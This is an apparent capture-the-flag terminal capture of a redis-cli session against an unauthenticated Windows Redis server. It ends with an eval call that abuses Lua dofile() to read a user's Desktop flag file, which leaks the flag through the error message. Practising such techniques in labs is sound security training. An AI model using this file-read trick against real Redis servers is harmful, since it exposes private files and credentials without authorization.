 102) "no"
103) "dir"
104) "C:\\Users\\enterprise-security\\Downloads\\Redis-x64-2.8.2402"
105) "maxmemory-policy"
106) "volatile-lru"
107) "appendfsync"
108) "everysec"
109) "save"
110) "jd 3600 jd 300 jd 60"
111) "loglevel"
112) "notice"
113) "client-output-buffer-limit"
114) "normal 0 0 0 slave 268435456 67108864 60 pubsub 33554432 8388608 60"
115) "unixsocketperm"
116) "0"
117) "slaveof"
118) ""
119) "notify-keyspace-events"
120) ""
121) "bind"
122) ""
(0.66s)
10.10.183.200:6379> ACL
(error) ERR unknown command 'ACL'
10.10.183.200:6379> eval "dofile('C:\\\\Users\\\\enterprise-security\\\\Desktop\\\\user.txt')" 0
(error) ERR Error running script (call to f_ce5d85ea1418770097e56c1b605053114cc3ff2e): @user_script:1: C:\Users\ente
rprise-security\Desktop\user.txt:1: malformed number near '3eb176aee96432d5b100bc93580b291e'
(1.11s)
10.10.183.200:6379>